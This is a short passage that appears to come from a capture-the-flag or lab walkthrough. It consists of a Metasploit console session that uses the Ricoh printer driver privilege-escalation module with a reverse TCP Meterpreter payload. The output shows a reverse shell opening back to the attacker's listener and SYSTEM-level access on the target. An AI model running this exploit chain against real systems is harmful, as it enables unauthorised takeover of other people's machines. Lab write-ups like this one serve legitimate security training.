 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ricoh_driver_privesc) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.84:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer nldLbci...
[*] Sending stage (203846 bytes) to 10.129.95.238
[+] Deleted C:\Users\tony\AppData\Local\Temp\qKBJQoaR.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 2 opened (10.10.14.84:4444 → 10.129.95.238:49445) at 2025-07-10 12:49:32 -0400
[*] Deleting printer nldLbci
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
© 2021 Driver Inc